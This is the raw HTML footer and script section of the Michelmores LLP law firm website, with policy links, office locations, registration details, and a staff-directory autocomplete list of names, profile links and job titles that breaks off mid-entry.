                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily 